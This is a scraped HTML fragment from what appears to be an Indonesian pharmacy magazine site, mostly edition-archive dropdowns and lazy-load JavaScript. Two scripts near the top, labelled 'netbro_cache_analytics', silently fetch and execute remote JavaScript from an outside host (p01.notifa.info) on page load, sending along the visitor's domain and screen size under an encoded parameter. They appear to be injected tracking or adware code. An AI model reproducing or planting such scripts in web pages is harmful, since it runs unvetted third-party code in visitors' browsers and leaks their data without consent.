Desember</option><option value="" selected>-- Tahun 2022 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option><option value="" selected>-- Tahun 2023 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option><option value="" selected>-- Tahun 2024 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
<input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')"></form> <script type="litespeed/javascript">if(self==top){function netbro_cache_analytics(fn,callback){setTimeout(function(){fn();callback()},0)}function sync(fn){fn()}function requestCfs(){var idc_glo_url=(location.protocol=="https:"?"https://":"http://");var idc_glo_r=Math.floor(Math.random()*99999999999);var url=idc_glo_url+"p01.notifa.info/3fsmd3/request"+"?id=1"+"&enc=9UwkxLgY9"+"¶ms="+"4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d"+"&idc_r="+idc_glo_r+"&domain="+document.domain+"&sw="+screen.width+"&sh="+screen.height;var bsa=document.createElement('script');bsa.type='text/javascript';bsa.async=!0;bsa.src=url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa)}netbro_cache_analytics(requestCfs,function(){})}</script><script type="litespeed/javascript">if(self==top){function netbro_cache_analytics(fn,callback){setTimeout(function(){fn();callback()},0)}function sync(fn){fn()}function requestCfs(){var idc_glo_url=(location.protocol=="https:"?"https://":"http://");var idc_glo_r=Math.floor(Math.random()*99999999999);var url=idc_glo_url+"p01.notifa.info/3fsmd3/request"+"?id=1"+"&enc=9UwkxLgY9"+"¶ms="+"4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d"+"&idc_r="+idc_glo_r+"&domain="+document.domain+"&sw="+screen.width+"&sh="+screen.height;var bsa=document.createElement('script');bsa.type='text/javascript';bsa.async=!0;bsa.src=url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa)}netbro_cache_analytics(requestCfs,function(){})}</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></html><p style="margin-top: 5px;">
EDISI JURNAL ILMIAH<p style="margin-top: 2px;">
Bekerja sama dengan:<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-6430" data-src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-6428" data-src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a><p style="margin-top: 5px;">
ISSN : 2686-2506<p style="margin-top: 2px;"><html><body><form name="opennew">
<select name="sites" id="sites"><option value="" selected>-- Tahun 2016 --</option><option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option><option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option><option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option><option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option><option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option><option value="" selected>-- Tahun 2017 --</option><option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option><option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option><option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option><option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option><option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option><option value="" selected>-- Tahun 2018 --</option><option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option><option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option><option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option><option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option><option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option><option value="" selected>-- Tahun 2019 --</option><option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option><option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option><option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option><option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option><option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option><option value="" selected>-- Tahun 2020 --</option><option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option><option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option><option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option><option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option><option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option><option value="" selected>-- Tahun 2021 --</option><option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option><option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option><option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option><option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option><option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option><option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option><option value="" selected>-- Tahun 2022 --</option><option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option><option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option><option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option><option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option><option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option><option value="" selected>-- Tahun 2023 --</option><option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option><option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option><option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option><option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option><option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option><option value="" selected>-- Tahun 2024 --</option><option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option><option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option><option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option><option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option><option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option><option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option><option value="" selected>-- Tahun 2025 --</option><option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option><option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option><option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option><option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option><option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option><option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
<input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')"></form> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var 